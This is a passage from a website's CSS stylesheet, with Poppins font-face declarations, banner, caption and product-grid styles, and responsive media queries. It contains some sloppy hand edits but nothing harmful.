    font-style: normal;
    font-weight: 700;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


.caption {
    position:  absolute;
    top: 8%;
    width:  100%;
    text-align:  center;
    color: #fff;
    font-size: 20px;
    /* left: 0%; */
    /* padding-right: 30px; */
    /* display: none; */
    /* left: 50%; */
}
.bannermain .owl-carousel1 .owl-dots {
    display: block;
    position: absolute;
    top: 95%;
    /* text-align: right !important; */
    /* width: 25%; */
    /* margin: 0 auto; */
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot {
}
.owl-dots .owl-dot {
    display: inline-block;
    margin-right: -10px;
}


.caption h1 {font-size: 20px;}

.caption h1 strong {
    clear:  both;
    display:  block;
    font-size:  61px;
    opacity:  0.8;
    margin-top: 10px;
}
.caption2 {
    clear:  both;
    display:  block;
    font-size: 40px;
    opacity:  1;
    font-weight: bold;
    margin-top: 10px;
    color: black;
    /* float: left; */
    text-align: left;
}

/*b, strong {*/
/*    font-weight: 700;*/
/*    color: white;*/
/*    font-size: 61px;*/
/*    opacity: 0.8;*/
/*}*/
.caption h4 {
    font-size: 53px;
position: 'relative;;
;;position: relative;;;
;;;;;;color: #ffffff;;;;;;;
;margin-bottom: 0;;
;;;;;;;;text-align: center !important;;;;;;text-transform: uppercase;;;;
;;;;;;font-weight: 600;;;;;;;
;;;;;;;;text-align: left;;;;;;;;;;;;;;;;;font-style: italic;;;;;
;;;;;-webkit-text-stroke-width: 3px;;;;;
  ;;;;;;;-webkit-text-stroke-color: #ed7d11;;;;;;;;;
}

ul.btn-groups li {
    display:  inline-block;
    /* margin: 10px 10px; */
    margin-top: 10px;
    position: relative;
}

ul.btn-groups li a {
    background-color: #0a4d8d;
    color: #273773;
    text-decoration:  none;
    padding: 15px 40px;
    border: unset !important;
    margin-right: 5px !important;
    border-radius: unset !important;
    box-shadow: 5px 8px 10px #ccc;
}

ul.btn-groups li:hover a {
    /* background-color:  #fff; */
    /* color:  #000; */
}
.bannermain {
    border-bottom: 5px solid #0f7e40;
}

.bannermain .owl-nav {
    position:  absolute;
    top: 90%;
    /* width:  100%; */
    left: 0;
    left: 11%;
}

.bannermain .owl-nav .owl-prev {
    float:  left;
    /* border-left: solid 3px #fff; */
    font-size: 0;
}

.bannermain .owl-nav .owl-next {
    float:  right;
    background-image: url(/images/right.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    background-repeat: no-repeat;
    font-size: 0;
}

.bannermain .owl-prev i {
    display: none;
}

.bannermain .owl-nav div {
    /* background-color: rgb(0, 78, 123); */
    padding: 0px 7px;
    /* margin: 0 20px; */
}

.bannermain .owl-nav div:hover {
    /* background-color: #fbd47de0; */
}


.white-bg {
    BACKGROUND: #eaf3f4;
}
ul.products > li {
    /* display:  inline-block; */
    float: right;
    /* background-color:  #fff; */
    /* padding: 12px; */
    width: 24%;
    /* margin: 0 0.5% 15px; */
    margin-bottom: 0px;
}

ul.pro-feats li {
    display:  inline-block;
    width: 33% !important;
    text-align:  center;
    float:  left;
}

ul.pro-feats {
    /* float:  left; */
    width: 85%;
    /* background-color: rgb(165, 21, 21); */
    position:  absolute;
    /* transition: 0.3s linear 0s; */
    /* bottom: 216px; */
    /* z-index: 99; */
    color: #fff;
    /* padding: 26px; */
    position: absolute;
    top: 48%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    /* font-size: 19px; */
    /* font-family: lato; */
    /* font-weight: 500; */
    /* float: left; */
}

.pro-thumb {
    position:  relative;
    overflow:  hidden;
}

.pro-thumb:hover .pro-feats {
    bottom: 0;
}

ul.pro-feats li i {
    color:  #fff;
    font-size: 16px;
}

ul.pro-feats li a {
    padding: 6px;
    display:  block;
}

.pro-overlay {
    position:  absolute;
    height:  100%;
    width:  100%;
    transition:  0.3s linear 0s;
    bottom: -100%;
    background-color: rgba(15,126,64,0.6);
}

ul.products li:hover .pro-overlay {
    bottom: 0;
}

.pro-overlay a {
    /* position:  absolute; */
    /* top: 56%; */
    /* left:  50%; */
    /* transform:  translate(-50%, -50%); */
}

.pro-overlay a i {
    color:  #fff;
    font-size:  16px;
    border:  1px solid #fff;
    padding: 16px;
}

section.grey {
    /* background-color: #bdc1ca !important; */
    padding: 20px 0 !important;
    padding-top: 40px !important;
    padding-bottom: 90px !important;
    background-size: cover;
    /* padding-bottom: 100px; */
    max-width: 1600px;
    margin: 0 auto;
    background-color: #fff;
    background-position: center center;
}

.o-products h2 {
    text-align:  center;
    font-size:  40px;
    font-weight: 300;
    font-family: source sans pro;
}

.o-products h2 strong {
    color:  #0a4d8d;
}

h4.underline {
    font-size: 26px;
    color:  #007bc3;
    display:  table;
    margin:  0 auto;
    position:  relative;
    font-family: source sans pro;
    font-weight:  300;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

h4.underline:before {
    content:  "";
    /* position:  absolute; */
    bottom: 6px;
    background-color: #000000;
    height:  1px;
    width: 70px;
    left:  20%;
}

h4.underline:after {
    content:  "";
    /* position:  absolute; */
    bottom:  0;
    background-color: #000000;
    height:  1px;
    width: 60px;
    right:  20%;
}
a.pro-title {
    color: #000000;
    font-size: 15px;
    /* display:  block; */
    /* margin-top:  10px; */
    /* font-weight:  500; */
    /* height:  80px; */
    /* text-align:  center; */
    display:  table-cell;
    /* vertical-align:  middle; */
}
.innerbanner img {
    width: 100%;
}

.innerbanner {
    position:  relative;
}
.innercaption {
    position:  absolute;
    top: 40%;
    width: 100%;
    left:  0;
    color: #fff;
}

.innercaption h1 {
    font-weight:  300;
    font-size: 70px;
    color: #282828;
    opacity: 1;
    line-height:  0.7;
    font-family:  source sans pro;
    text-transform:  uppercase;
}
section.container.inner h2:after {
    content:  "";
    width:  120px;
    height:  1px;
    /* background-color:  #000; */
    position:  absolute;
    left: 3%;
    top: auto;
    bottom: -20px;
}
section.container.inner h2 strong {
    font-weight:  600;
    clear:  both;
    display:  block;
    color:  #0a4d8d;
    text-transform:  uppercase;
}
section.about-page.container.inner {
    /* background-image: url('assets/images/about.png'); */
    /* background-position:  right; */
    /* background-repeat:  no-repeat; */
}
section.about-page img {
    max-width: 100%;
    margin-bottom: 20px;
}
section.about-boxes li {
    width: 31%;
    margin: 0 1.1%;
    float:  left;
    position:  relative;
}

section.about-boxes {
    padding: 40px 0;
}

section.about-boxes h4 {
    position:  absolute;
    bottom:  0;
    padding: 8px 10px;
    background-color: rgba(0,0,0,0.7);
    width:  100%;
    bottom:  0;
    margin:  0;
}

section.about-boxes h4 a {
    color:  #fff;
    font-weight:  600;
    letter-spacing: 1px;
}

section.about-boxes img {
    width: 100%;
}.summary.entry-summary h1 {
    margin-top:  0;
    font-family:  source sans pro;
    font-size:  30px;
    font-weight:  600;
    color: #2d2c2c;
}
.services .news-box {
    max-width: 362px;
}



.bannermain img{
    max-width:  100% !important;
    height: auto;
    top: 40px !important;
}

.wlc-bg img{
    /* width: 100%; */
    /* width: auto !important; */
    /* margin-top: 60px; */
}



@media only screen and (max-width: 992px) {
    
    .box-box img {
    margin: 0 auto;
}

body .box-box {
    margin-bottom: 20px;
}
    
    body .tag-line {
    font-size: 10px;
}

body .ab-ft.con {
    text-align: left;
}
body ul.ft-address li p {
    
    text-align: left;
}
body ul.services-ul li {
    
    padding-right: 0px;
   
}
body .width {
    width: 100% !important;
    margin: 0 auto;
}

body .col-md-6.paddingg {
    padding-left: 0px !important;
}
body h2.gernal-headd:after {
    display: none;
}

body .chance-pro-2 {
    
height: 42px;
}
body .chance-inner-wrapperr-vieww img {
    max-width: 100%;
    position: relative;
    right: 2px;
    top: 7px;
}
    
    body .backend {
    padding: 10px 15px 10px 15px;
}
    
    
    body .prod_desc table, .prod_desc td {
    /* padding: 0 0 0 0; */
    /* width: 50%; */
    font-size: 0.8em;
}

body .prod_desc table, .prod_desc tr {
    padding: 0 0 0 0;
    width: 100% !important;
}
    
  body .navbar-header a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
}
body .no-paddis {
    margin-top: 40px;
}
body div#products-box {
    display: block;
}
body .nonee {
    display: inline-block;
    /* height: 650px; */
}

body .chance-innerr-wrapper-product a {
    color: #15171b;
    font-weight: 600;
    font-size: 11px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-top: 10px;
    transition: 0.3s;
    padding-left: 0 !important;
    text-align: left;
    /* margin-top: 10px; */
    /* height: 40px; */
}
body .col-md-3.pro {
    display: none;
}
body .chance-mainn-1 {
    max-width: 100%;
    height: 100px;
    /* border: solid 10px #fff; */
    /* margin: 10px 10px; */
    position: relative;
    transition: 0.3s ease;
    /* background: #f2f2f2; */
    /* border-bottom: unset; */
}
body .chance-pros-mainn {
    height: 200px !important;
    background: #fff;
    margin-top: 30px;
    margin-bottom: 0px;
    transition: .3s ease;
    margin-bottom: 0px !important;
    position: relative;
    padding: 0;
}
body .contactmain form {
    text-align: left;
}

body .p-b {
    border: none !important;
}
body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
    border: unset;
    z-index: 999;
    margin-bottom: 60px;
}
body .most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 200px;
}
body ul.cus-social li a {
    display: block;
    width: 36px;
    text-align: center;
    height: 36px;
    line-height: 35px;
    float: left;
    /* padding-right: 15px; */
}
body .contactmain {
    padding: 0 0 0px 0 !important;
}
body .col-md-6.back-colour {
    border: black;
    padding: 15px;
}
body .container.entry {
    
height: unset;
    
top: 20px;
}
body h2.info-info {
  
padding-bottom: 0px;
  
font-size: 22px;
}
body .col-md-5.PACK {
    height: unset;
    padding: 20px;
    border-top-right-radius: 10px;
    text-align: left;
    margin-top: 40px;
}
body h2.contact-head {
    font-size: 22px;
    color: #0d4a92;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    padding-bottom: 10px;
    text-align: center;
    font-size: 22px !important;
    padding-top: 10px !important;
}
body section.blogs-view-wrapper h2 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;
    margin-top: 20px;
    padding-left: 0 !important;
}
body section.blogs-view-wrapper h4 {
    font-size: 15px;
    color: #000 !important;
    text-transform: capitalize;
}
.blogs-view-wrapper .product-contact .col-md-12 {
    padding: 0;
}
body p.time {
    display: inline-block;
    font-size: 15px !important;
    font-weight: 600;
    color: #000 !important;
}
body section.blogs-view-wrapper p {
    font-size: 13px;
    color: #000000 !important;
    text-transform: capitalize;
}
body span.mast {
    display: inline-block;
    padding: 10px 10px 10px 0px;
    font-size: 15px;
    font-weight: 600;
    color: #858383;
}
body h2.title {
    
font-size: 16px;
}
body .filter-box {
    /* border-left: 1px solid #ccc; */
    border: unset;
}
body h3.cat-h3 {
    color: #0d4a92;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: 'Roboto', sans-serif !important;
    font-size: 16px;
    display: none;
}
body .product-contact {
    top: 20px;
}
body p.about-para {
    display: none;
}
body .owl-stage-outer h5 {
    font-weight: 500;
    color: #000;
    padding-left: 50px;
    margin-top: 7px;
    font-size: 12px;
    padding-right: 20px;
}
body .main-serv-inner-2 h4 {
    
margin: 0 auto;
    
font-size: 14px;
    
position: relative;
    
top: 13px;
    
height: 40px;
}
body .yinte-main-blogs-anchor a {
  
    font-size: 12px;
    
}
body p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0px;
    font-size: 16px;
    transition: 0.3s !important;
    font-weight: 500;
    text-align: left;
}

body .yinte-main-blogs-2 h4 {
    margin: 10px 0px;
    color: #000;
    font-size: 14px;
    font-weight: 600;
    padding-right: 20px;
    transition: 0.3s;
    text-align: left;
}
body .main-serv-inner-imgg img {
    margin: 0 auto;
}
body .main-inner-serv.main {
    display: none;
}

body .subscribe {
    margin-left: 0px;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%;
    margin-top: 20px !important;
    margin: 0 auto;
    text-align: center;
    /* padding-left: 30px; */
    padding-right: 30px;
}
body .custom-input-email {
    
width: 100%;
}
body .bck {
   
    left: 0px;
}
body .back {
    border-radius: unset;
    padding-bottom: 0px;
    padding-top: 0px;
    background: unset !important;
    height: unset !important;
    position: unset;
    /* padding: 10px 15px 10px 15px; */
    box-shadow: unset !important;
    margin-bottom: 30px;
}
body section.contactus {
    padding-top: 0px;
    padding-bottom: 0px;
    background-size: cover;
    padding-top: 0px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #0d4a92 !important;
}


body ul.view-pro-img li {
    width: 20%;
    float: left;
    margin-right: 5px;
    border: 1px solid #ccc;
}

body .product_secondary_images_container img {
    max-height: 55px;
    /* max-width: unset; */
    max-width: 55px;
    padding: 0 2px;
}

body .product_secondary_images_container {
    margin: 0;
    height: 70px;
}

body ul.view-pro-img {
    /* margin-bottom: 120px; */
    /* display: block !important; */
    /* margin-left: 15px; */
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px;
}

body ul.view-pro-img li.img_active {
    border: 1px solid #0b4196;
    WIDTH: 20% !IMPORTANT;
}

body .col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 0px;
}
body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{
    width: 100% !important;
}
body .banner-imagee {
    height: 220px;
    overflow: hidden;
    position: absolute;
    width: 100px;
    top: -8%;
    LEFT: 37%;
}
body .caption2.animated.fadeInDown h2 {
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    line-height: 17px;
    position: relative;
    line-height: 1px;
}
body .bck {
    width: 100%;
    margin: 0;
    border-radius: unset;
    margin-top: 40px;
    max-height: unset !important;
    min-height: unset !important;
    top: 0;
    left: 0;
    padding: 0px 30px 0 30px;
    box-shadow: unset !important;
    background-color: #fff !important;
}

body .paddingg {
    width: 100%;
    margin-left: 0;
}

body .f1 {
    width: 100%;
}

body .about .video-box {
    position: relative;
    width: 100%;
}
body .about .video-box img {
    padding: 15px 0;
    margin: 0 auto;
}
body .caption2:before{
    display:none;
}
body section.top{
    display:none !important;
}
p.red-news {
    color: red;
    top: 60px;
    margin-top: -20px !important;
    margin-bottom: 20px !important;
}
.filter-box button.navbar-toggle span {
    background: black;
} 
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
      body .navbar-header a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
    background: black;
} 
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
    body .pro-menu {
    /* min-height: unset; */
    /* display: none; */
    z-index: 999;
}

body .none{
  display:block;

}
    
    footer h4 {
    margin-top: 30px;
    font-size: 15px !important;
}
    
    body p.banner-para {
    font-size: 14px;
    line-height: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

body ul.btn-groups {
    display: none;
}
    
    
body .fea-products li {
    width: 100% !important;
    float: unset;
    margin-right: 6px;
}

body .fea-products {
    white-space: unset;
}
    
    body .logo img {
    position: relative;
    left: 0px;
}
    
    
	.navbar-collapse{
		position: absolute ;
	    z-index: 999;
	    background-color: #fff;
	    width: 100%;
	    right: 0;
	}
}


@media only screen and (max-width: 992px) {
    
    body .main-serv-inner-11 {
    margin: 0 auto;
    max-width: 100%;
}

body .main-inner-serv-22 {
    margin: 0 auto;
    margin-bottom: 70px;
}

body .main-inner-serv-33 {
    margin: 0 auto;
}

  body .about-image {
    right: 0 !important;
}

body .contactmainn .owl-dots {
    display: none;
}

body section.bannerrr {
 
    padding: 35px 0px;
    
    background-size: 100% 100%;
}

body .product-button {
    text-align: center;
    margin: 0;
}

body section.videos {
    /* display: none; */
}

body .tab {
    display: none;
}

body .tab-tab {
    display: none;
}

body .services-services {
    float: unset;
    width: 100%;
    padding: 0 10px 0 10px;
    text-align: center;
}

body .ser-serrr {
    background: unset;
    background-color: #c90916;
    height: unset;
    padding: 10px 10px 10px 10px;
}

body .heading {
    margin-top: -40%;
}

body h2.ser-head {
    font-size: 22px;
    text-align: center;
    padding: 0;
}

body h2.serving {
    text-align: center;
    font-size: 22px;
}

.services-services {}

.services-services {}

body .services-sssdddd {
    text-align: center;
}

body h2.services-ser {
    text-align: center;
    font-size: 20px;
    padding: 0px 0 20px 0;
}

body .ser-lower {
    padding: 0 15px 0 15px;
}

body .sss {
    float: none;
}

  body p.product-para {
    font-size: 14px;
    text-align: center;
}

body .chance-inner-wrapperr-view a {
    padding: 5px 10px 5px 10px;
}

body .product-button a {
    padding: 8px 10px 8px 10px;
    font-size: 14px;
}

body .main-serv-inner-2 p {
    font-size: 12px;
}

body .keqilblogs {
    padding: 0 10px 0 10px;
    top: 50%;
}

body p.descritopnss-blogs {
    text-align: left;
    padding: 10px 0 10px 0;
    font-size: 14px;
}

body .view-bbtn {
    text-align: left;
}

body .view-bbtn a {
    font-size: 14px;
}

body .view-bbtnn {
    text-align: left;
}

body .address {
    padding: 10px 10px 10px 10px;
}

body .address h5 {
    font-size: 14px;
    font-weight: 400;
}

body .ffc {
    height: unset;
    border: unset;
}

body p.news-news {
    font-size: 14px;
    font-weight: 400;
}

  body .chance-inner-wrapperr-view img {
    display: none;
}

  body .divi-cont-2 #inquiry_form_btn {
    margin-top: 10px;
    margin-bottom: 40px;
}

body .paddinggg {
    height: 600px;
}
  body section.oil-services h2.pro-h2 {
    text-align: center;
    font-size: 22px !important;
    padding-bottom: 40px;
}

body section.oil-services {
    padding: 0;
}

  body ul.services-ull {
    padding-top: 0;
}

body ul.footer-menus-list {
    padding-top: 0;
}

  body .fea-blogs h4 {
    text-align: left;
    font-size: 14px;
}

body p.date-formatssss {
    text-align: left;
    display: flex;
}

body p.descritopn-blogs {
    text-align: left;
    padding-bottom: 30px;
}

.factory-images a {
    margin: 0 auto;
}


    
    body .xxp {
    margin: 0;
}


  body .abt {
    height: unset;
    margin-top: 30px;
padding-bottom: 20px;}
 div#products-box {
    display: none !important;
}
body .yinte-main-blogs-2 {
   
height: 180px;
   
width: 100%;
   
float: unset;
}
body .yinte-main-blogs {
    height: 200px !important;
    margin-top: 20px;
}

body .yinte-main-blogs .yinte-main-blogs-1 {
    width: 100%;
    border-bottom-right-radius: 15px;
    height: 150px !important;
    margin: 15px 0px 15px 0;
}
body .my_cat.cat_level_1 {
    position: relative;
}
body p.asdaszxc a {
    display: inline-block;
    color: #fff;
    padding: 0 5px;
    font-weight: 500;
    font-size: 11px;
}
body li.contt.l {
    padding-left: 0px;
    margin-top: 12px;
}
body li.contt {
    width: 98%;
    margin-right: 0px;
    float: unset;
}
body .abt:before {
    height: 90% !important;
    top: 9%;
}

body .about .owl-nav.disabled {
    bottom: 20px !important;
    top: unset;
    left: 0;
    right: 0;
    text-align:  center;
}

body .about .owl-carousel .owl-item img {
    max-width: 90%;
}

body .contactmainn {
    padding-top: 10px;
}

body .about {
    padding-top: 0;
    background-image: unset !important;
    padding: 0 0 0 0;
    background: #f4f4f4;
}

body .about .section-title p {
    text-align: center;
    font-size: 12px !important;
    font-weight: 300;
}

.owl-carousel4 .owl-dots {
    display: none;
}
  
  body a.logo {
    MARGIN: 0 auto;
    padding-top: 10px;
    padding-bottom: 15px;
}

  body .cap_img {
    margin-top: 6px !important;
    margin: 0 0px;
}

.cap_code {
    margin-top: 0px;
    margin-left: 0px;
    /* margin-top: unset !important; */
    /* float: unset !important; */
    text-align: unset !important;
}

  .form-sec .pull-right {
    display: block;
    padding: 10px 10px !important;
}

  .product-center-btn {
    margin-bottom: 30px;
    margin-top: 20px;
}
    
    body .logo img {
    position: initial !important;
    padding-left: 0px !important;
    max-width: 190px;
    text-align: left !important;
    max-width: 200px !important;
}
    
    body section.logo-sec {
    /* background: #000000 !important; */
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative !important;
    /* background-color: #141414 !important; */
    background-image: unset !important;
    padding: 0 0 0 10px;
}
    
    
	.caption{
		top:30%;
	}

	.caption2{
		font-size: 36px;
	}
}


@media only screen and (max-width: 600px) {
    
    body .stracci-main-category-2 {
    width: 100%;
    /* float: left; */
    margin: 0;
    height: 230px;
    padding-top: 20px;
    margin-bottom: 20px !important;
}
body section.video {

    padding-bottom: 0;

}


body .chance-inner-wrapperr-vieww {
    /* width: 100%; */
    /* float: left; */
    -webkit-mask-composite: revert;
    position: relative;
    top: 8px;
    /* left: 12px; */
}
body .ZoomContainer {
    display: none;
}
body .main-pic img {
    max-width: 100%;
    vertical-align: middle;
    max-height: 100%;
}
body .stracci-main-category-wrapper1 {
    position: relative;
    margin-top: 38px !important;
}

body section.wrapper-back {
    background-size: cover;
    background-position: center center;
}

body .cont-cont {
    height: unset;
}

  body .view {
    text-align: center;
    margin-top: 0px;
}

body .view a {
    padding: 10px 20px !important;
    font-size: 14px !important;
    margin-top: 0px !important;
    display: inline-block;
}
    
    body .innercaption {
    display: block !important;
}
section.images-sec {
    padding: 30px 0 50px 0 !important;
    /* background: unset !important; */
    /* background-color: #ffffff !important; */
    background-repeat: no-repeat;
    background-size: cover;
}
.wsmenu-list>li>a{
			color: #000 !important;
		}

body.wsmenu-list>li>a{
    color:#000 !important;
}
.main-inner-div.one {
    clip-path: none !important;
}

.main-inner-div.two {
    clip-path: none !important;
}

.main-inner-div.three {
    clip-path: none !important;
}

.main-inner-div.four {
    clip-path: none !important;
}
.blog0 {
    clip-path:  none !important;
}

.blog1 {
    clip-path:  none !important;
}

.blog2 {
    clip-path:  none !important;
}

.blog3 {
    clip-path:  none !important;
}
.blog2 .blo-til {
    top: 0px;
}
.btn-products {
    text-align: center !important;
    margin-top: 25px !important;
}

.btn-products .btn.btn-primary.bannerbtn {
    font-size: 12px !important;
}
.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 30px !important;
    padding-left: 15px;
    font-size: 25px !important;
}
.why-bg {
    margin-top: 20px !important;
}
section.why {
    background: unset !important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 0px 0 !important;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #faf9f9 !important;
}


section.email {
    /* background: unset !important; */
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 0px 0 !important;
    max-width: 1600px;
    margin: 0 auto;
    /* background-color: #f5a933!important; */
}
section.grey.o-products {
    text-align: center;
}

section.blogs-section {
    text-align: center !important;
}
.email button#inquiry_form_btn {
    width: 30% !important;
    margin-top: 20px !important;
    text-align: center !important;
    margin-left: 0px !important;
    margin-bottom: 30px;
    position: absolute;
    top: 0;
    right: 10%;
}
.email-p {
    margin-top: 20px !important;
}
.email .custom-input-email {
    height: 47px;
    background-color: #f5a832;
    border: solid 2px #fff;
    color: #fff;
    width: 100% !important;
    float: unset !important;
}
.email-p h2.gernal-head {
    color: #fff;
    font-size: 24px !important;
    border-left: 5px solid #faf8f9;
}
.main-inner-div p {
    padding-left: 21px !important;
    text-align: left !important;
}
section.images-sec .gernal-headd {
    margin-top: 5px !important;
    margin-bottom: 0px !important;
    border-left: unset;
    text-align: center !important;
}
.main-about p {
    color: #fff;
    margin-top: 21px !important;
    margin-right: 0px !important;
}
.main-inner-div {
    
    width:100% !important;
}
section.images-sec {
    text-align: center !important;
}

@medi
.main-about p {
    color: #fff;
    margin-top: 20px !important;
    margin-right: 0px !important;
}

ul.contact-list {
    margin-top: 80px !iportant;
    margin-top: 20px !important;
}
.caption p {
    font-size: 10px !important;
    text-transform: lowercase !important;
    font-weight: 400 !important;
    padding-right: 90px;
    margin-top: 5px !important;
    color: #ffffff !important;
   
    line-height: 13px !important;
    padding-bottom: 15px !important;
}

h2.my-head {
    color: #1d1216 !important;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 20px !important;
    text-align: center !important;
    font-size: 22px !important;
}
section.about-sec p {
    font-size: 12px !important;
    padding-right: 0px !important;
    text-align: center !important;
    /* padding-bottom: 20px !important; */
    max-width: 100% !important;
}
section.blogs-section{
    
/* padding-bottom: 20px !important; */
    
padding-top: 40px !important;
}
footer{
    /* background: #0d4a92 !important; */
}
.ft-bg-color {
    padding: 20px 15px 20px 15px !important;
    /* background: url(/images/footer-back.jpg); */
}
.footer-p p:before{
    display:none;
}
ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 15px !important;
    margin: 0 auto !important;
    display: block;
    text-align: center;
    width: 100%;
}
p.asdaszxc {
    text-align: center !important;
    color: #fff;
    font-size: 10px;
    font-size: 11px !important;
    padding-left: 10px;
    padding-right: 10px;
}
.ab-ft .footer-p P {
    color: #fff;
    padding-right: 0px !important;
    text-align: center !important;
    margin-top: 0px !important;
    font-size: 12px;
}

.main-inner-div{
    
    margin-top:25px !important;
}
section.services-sec{
    
    padding-bottom:50px !important;
}
.view-products {
    text-align: center !important;
    margin-top: 25px !important;
    margin-bottom: 30px;
}
h2.gernal-headd {
    color: #000 !important;
    font-size: 20px !important;
    font-weight: 600;
    text-align: center !important;
    margin-bottom: 0px !important;
    border-left: unset !important;
    margin-top: 0px !important;
    padding-bottom: 20px !important;
}
h2.gernal-head:after{
    
    display:none;
}
h2.gernal-headd:before{
    display:none;
}
.wsmenu-list>li.active:before{
    
    display:none;
}
.caption p {
    font-size: 10px !important;
    text-transform: none;
    font-weight: 200 !important;
    padding-right: 90px;
    margin-top: 5px !important;
    color: #ffffff !important;
}
body .innercaption h2 {
    font-size: 20px;
    line-height: 25px;
    margin-top: 1px !important;
    opacity: 1;
}

    body ul.home-gallery li {
    width: 50%;
}

body ul.home-gallery li:last-child {
    display: none;
}
    
    body .contact-content-div .col-md-4:before {
    display: none;
}
    
    .m-tops {
    margin-top: 20px;
}
    
    .related-heading h4 {
    font-size: 25px !important;
}
    
    body h1.pgtitle {
    font-size: 14px;
    margin-top: 40px;
}
    
    body .pd-thumbs ul li img {
    max-width: 55px !important;
    max-height: 55px !important;
    vertical-align: middle !important;
}

.pd-thumbs ul li span {
    width: 50px !important;
    height: 50px !important;
    text-align: center !important;
    vertical-align: middle !important;
}
.pd-thumbs ul li {
    display: inline-block;
    width: 60px !important;
    height: 80px !important;
}

  body section.top {
    display: none;
}
	.caption{
		top:20%;
	}

	.caption2{
		font-size: 20px;
	}
}



.caption2 {
    font-size: 32px;
    max-width: 650px;
    /* margin: 50px; */
    /* margin-top: 114px; */
    margin-bottom: 20px;
    color: #ffffff;
    font-weight: 600 !important;
    text-transform: unset;
    line-height: 0px;
    position: relative;
    padding: 10px 10px 10px 10px;
    left: 0px;
    text-align: left;
    /* background: #ed7d11b8; */
    border-radius: 10px;
    DISPLAY: NONE;
}

.caption2 strong {
    font-size: 43px;
    /* background-color: #fbd47d; */
    padding: 10px 0px;
    line-height: 70px;
    color: #d2192b !important;
